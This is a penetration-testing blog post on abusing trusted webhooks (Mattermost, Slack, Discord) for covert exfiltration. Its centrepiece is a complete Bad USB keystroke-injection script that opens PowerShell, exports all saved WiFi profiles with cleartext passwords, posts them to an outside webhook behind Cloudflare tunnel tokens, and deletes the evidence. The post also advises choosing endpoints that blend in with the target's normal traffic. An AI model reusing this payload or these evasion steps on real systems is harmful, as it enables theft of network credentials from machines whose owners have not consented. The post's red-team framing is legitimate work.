Red Pandas Unleashed: How Webhooks, Bad USB, and WiFi Collide in Cyberspace
As dedicated penetration testers working for the AERMORed Team Pandas, we must understand the ever-evolving landscape of cybersecurity threats and recognize the importance of showing our clients how to stay one step ahead of malicious actors.
In our line of work, efficiency and effectiveness are paramount, and one tool that has gained significant traction in recent years to accomplish this task are webhooks.
In this blog post, we’ll delve into the usefulness of webhooks for pentesting and explore how they can be employed to emulate adversaries, including the ominous threat of USB exfiltration via webhooks to legitimate web applications.
Understanding Webhooks
Before we dive into the intricacies of webhooks for pentesting, let’s establish a fundamental understanding of what webhooks are:
Webhooks are automated callbacks or HTTP requests triggered by specific events in an application or on a server. They are designed to notify external systems or services about these events, making them a crucial part of automation and integration.
The Power of Automation for Pentesting
Automation has become a game-changer in the world of penetration testing. With the ever-increasing complexity of networks and systems, manually tracking and responding to security events is no longer viable. This is where webhooks come into play for cybersecurity professionals, and where we as pentesters can abuse the implicit trust of these automated actions.
Real-Time Alerting
Webhooks allow network administrators and cybersecurity professionals to receive real-time alerts when activities occur in their systems. For instance, administrators can set up webhooks to notify personnel when a server experiences a high number of failed login attempts or when an unauthorized user tries to access a critical system. Likewise, webhooks can be configured to send notifications for less critical events, such as when an end-user submits a trouble ticket. This enables administrators to respond promptly to events, minimizing potential damage or ensuring user satisfaction.
Because of their prevalence, penetration testers can use these communication channels to fly under-the-radar and conduct command and control communications or exfiltrate data to benign-looking webhook endpoints.
Automated Attack Simulation
One of the most exciting applications of webhooks in pentesting is automated attack simulation. By integrating webhooks with attack frameworks, we can orchestrate complex attacks, monitor their progress, and receive alerts when specific milestones are reached, such as successful exploitation of a target.
While helpful to the pentesting process, this is the topic for a future blog post.
Tackling USB Exfiltration with Webhooks
Now, let’s address the intriguing topic of USB exfiltration via webhooks.
Malicious actors often employ USB devices to extract sensitive information or compromise systems for initial access. Webhooks allow us as pentesters to exfiltrate sensitive data in covert ways that are more difficult to detect by abusing the trust that organizations have with their webhook endpoints. We Pandafied this a little bit and made a bad USB script to dump WiFi SSIDs and PSKs and then send the dumped credentials back to a privately hosted Mattermost server via Mattermost’s incoming webhook feature1 and Cloudflare tunnel service authentication.2
Incoming webhook in Mattermost
Let’s start with creating an incoming webhook in Mattermost to receive the data we plan to exfiltrate:
We first login to the Mattermost web interface, and navigate to the system console from the menu button in the top left of the page.

In the system console, search for the term “webhooks” and ensure that incoming webhooks are enabled.

After this, we return to the Mattermost application, select “Integrations” from the menu button in the top left, select “Incoming Webhooks”, and finally select the “Add Incoming Webhook” button in the top right. We are presented with the following:

We fill in the information required and hit the “Save” button.
After doing this we are presented with the webhook url that we will use later on in the bad USB script.
In this example we are using Mattermost for our data exfil, in an actual engagement research should be conducted to see what applications the target is using in an attempt to blend in. Popular messaging apps like Slack and Discord both support incoming webhooks and may blend in better to normal network traffic.
Cloudflare Zero Trust Service Authentication
To create the service authentication tokens we need for this incoming webhook to connect back to our self-hosted Mattermost instance, we first log into our Cloudflare Zero Trust dashboard and select Access > Service Auth. After that, select “+ Create Service Token”.
Fill in the name and select a duration for the token and click “Generate token”

We can see the client ID and client secret that we need for our bad USB script. Make a note of both for later and click “Save”.
The last thing to do for Cloudflare is to navigate to our Mattermost application configuration and add the newly created service auth token to its policy. Once in the application policy view, select “+ Add a policy”.
Fill in the name of the policy, and select “Service Auth” for the action. In the “Create additional rules” section, select “Service Token” for the selector and the name of the service token for the “Value”.

Bad USB
We now have everything we need to configure the bad USB payload! The payload is shown below:
REM Title: wifi-exfil
REM Author: AERMORed Team Pandas
REM Description: Extracts the SSID and WiFi PSKs to xml files and send them to a Mattermost webhook endpoint.
REM_BLOCK Usage:
...
END_REM
GUI r
DELAY 2000
STRING powershell
ENTER
DELAY 2000
STRING $webhookUri = '<value>' (Mattermost webhook URL from earlier)
ENTER
STRING $guid = [guid]::NewGuid().ToString()
ENTER
STRING New-Item -Path $env:temp -Name $guid -ItemType "directory"
ENTER
STRING Set-Location -Path "$env:temp/$guid"
ENTER
STRING netsh wlan export profile key=clear;
ENTER
STRING Set-Location -Path $env:temp
ENTER
STRING $headers = @{
STRING 'CF-Access-Client-Id' = '<value>' (Cloudflare Client ID from earlier)
ENTER
STRING 'CF-Access-Client-Secret' = '<value>' (Cloudflare Client Secret from earlier)
ENTER
STRING 'Content-Type' = 'application/json'}
ENTER
STRING Get-ChildItem "$env:tmp/$guid" -File |
ENTER
STRING ForEach-Object {
ENTER
STRING $fileContent = Get-Content $_.FullName | Out-String
ENTER
STRING $Body = @{
ENTER
STRING 'text' = '```xml' + "`n" + $fileContent + '```'
ENTER
STRING }
ENTER
STRING Invoke-RestMethod -Uri $webhookUri -Method 'post' -Headers $headers -Body (ConvertTo-Json -InputObject $Body)
ENTER
STRING Start-Sleep -Milliseconds 300
STRING }
ENTER
STRING Remove-Item -Path "$env:tmp/$guid" -Force -Recurse
ENTER
STRING exit
ENTER
For those unfamiliar with bad USB scripts, a quick legend below:
- REM - used for commenting in script
- GUI - is the windows key
- DELAY - Time before entering next command
- STRING - keyboard strokes to type
- ENTER = Enter key on keyboard
Additional documentation for Bad USB/ducky syntax can be found on Hak5’s website3
With this script we run Powershell, set a variable to the webhook endpoint we previously created, and create a unique location to dump credentials to via Powershell’s GUID functions. The string representation of the GUID is stored in a variable for later use.
After this, we create a directory in $env:temp with the name being the GUID we just created, and change directories to
this new location. We then politely ask the OS to dump all of its saved WiFi connection profiles with clear-text PSKs to
this location as .xml files, which it obliges to without batting an eye.
We then move up one directory, to $env:temp and begin constructing the required HTTP headers for our impending exfil.
We need the CF-Access-Client-Id and CF-Access-Client-Secret to be sent with each request to our Mattermost instance
so that it can pass through the Cloudflare tunnel successfully, and additionally Mattermost needs each incoming webhook
to be JSON formatted which we set with the Content-Type header.
With the proper headers configured, we can begin the data exfiltration:
We first get a list of the contents of our directory, and for each file in this directory we read its contents into the $fileContents
variable as string data. After this, we construct the body of our HTTP request using the $fileContents variable. Finally,
we can send this to our Mattermost server using Invoke-RestMethod and then waiting a small amount before moving on to the
next file.
We should see the files we asked for start populating in the Mattermost channel we configured earlier!

Awesome!
The last thing we need to do is clean up the temp directory which we do by not so politely telling the OS to recursively force delete the directory we created earlier.
Conclusion
As PSK have become more complex and more time consuming to crack, bad USB scripts have created a more expedient way to gain WiFi Access.
Webhooks have ushered in a new era in the realm of cybersecurity, fundamentally transforming the way we approach and tackle threats. Their automation capabilities are a force multiplier, elevating efficiency, precision, and response times to unprecedented levels. However, with great power comes great responsibility.
As Pentesters, it is not enough to merely harness the potential of webhooks; we must also take on the role of guardians, both in researching and securing this invaluable capability. In an environment where threats constantly evolve and adapt, staying ahead of the curve is imperative.
Webhooks are critical to the modern digital world as they allow many important technologies to communicate seamlessly with each other programatically. Knowing this, as Pentesters it is important for us to attempt to abuse them to show why client organizations need to secure outgoing communications to well-known web applications.
Let us embrace the transformative power of automation: it equips us to confront the ever-evolving challenges of the cybersecurity landscape with resilience, agility, and unwavering dedication to our mission of safeguarding the digital realm. With webhooks as our ally, we are not just Pentesters; we are the vanguards of a safer cyber world.
Our bad USB script repository can be found on our GitHub. As we create additional payloads, they will be uploaded there.
